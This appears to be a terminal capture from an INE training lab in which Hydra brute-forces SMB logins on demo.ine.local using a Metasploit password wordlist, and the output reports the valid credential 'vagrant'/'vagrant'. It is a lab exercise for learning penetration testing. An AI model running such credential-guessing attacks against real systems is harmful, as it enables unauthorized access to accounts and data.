 ┌──(root㉿INE)-[~]
└─# hydra -l vagrant -P /usr/share/wordlists/metasploit/unix_passwords.txt
 demo.ine.local smb
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
 in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-11-20
12:21:35
[INFO] Reduced number of tasks to 1 (smb does not like parallel connection
s)
[DATA] max 1 task per 1 server, overall 1 task, 100 login tries (l:1/p:100
), ~100 tries per task
[DATA] attacking smb://demo.ine.local:445/
[445][smb] host: demo.ine.local   login: vagrant   password: vagrant
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-11-20
12:21:36